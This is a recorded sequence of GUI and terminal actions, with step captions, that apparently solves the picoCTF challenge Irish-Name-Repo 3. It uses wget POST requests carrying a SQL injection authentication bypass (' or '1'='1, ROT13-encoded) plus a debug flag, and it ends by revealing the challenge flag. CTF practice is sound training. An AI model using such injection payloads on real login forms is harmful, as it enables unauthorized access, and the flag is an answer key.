
Read the Irish-Name-Repo 3 hint that the password is encrypted, then open the challenge site in a new tab
click(412, 269)

click(376, 274)
right_click(675, 295)

click(697, 311)

Go to the site's Admin Login page and submit a single-quote (') test password
click(190, 11)

click(199, 56)

click(71, 139)

click(324, 113)
text(')

click(231, 145)

click(292, 129)

Submit the injected password ' be '1'='1, which returns Login failed
click(11, 28)
click(255, 113)

text(' be '1'='1)
click(230, 142)

View login.html's source, showing the POST form's password field and hidden debug=0 field
click(11, 28)
right_click(352, 217)

click(386, 305)

In PuTTY, start a wget command to the copied login.php address with --post-data
click(528, 558)

text(wget)

click(200, 17)

click(288, 29)

key(ctrl+c)
click(528, 557)
right_click(859, 130)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(php --)

text(post-data)

text(=")

Send post data debug=1&password=' or '1'='1, getting a 500 Internal Server Error
click(310, 11)

click(528, 558)

text(password=)

text(')

text( or )
text('1')

text(='1)

text(")
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)

key(Left)
key(Left)
key(Left)
text(debug=1)

text(&)

key(Return)

key(Up)
key(Left)

key(BackSpace)
key(BackSpace)
key(BackSpace)
text(a)

text(bc)
key(Return)
text(c)

text(at login.php)
key(Return)

Post the full alphabet as password and cat login.php.1 to see its ROT13 form
key(Up)
key(Up)

text(defghijk)

text(lmnopqr)

text(stuvwx)

text(yz")
key(Return)

key(Up)
key(Up)
text(.1)
key(Return)

key(Up)
key(Up)

key(Left)

key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(BackSpace)

text(')

key(BackSpace)
text(a')

text( o)
key(BackSpace)
key(BackSpace)
text(or)
text('1'=)
text('1)

key(Left)
key(Left)
key(Left)
key(Left)
key(Left)
key(Left)

key(BackSpace)
key(BackSpace)

text(b)

text(e)

Send the ROT13 injection, view login.php.2, and select the flag picoCTF{3v3n_m0r3_SQL_c2c37f5e}
key(Return)

text(cat login.php)

text(.2)
key(Return)

drag(579, 439, 804, 439)

mouse_move(584, 438)
mouse_down()
mouse_move(697, 424)
mouse_move(811, 439)
mouse_up()
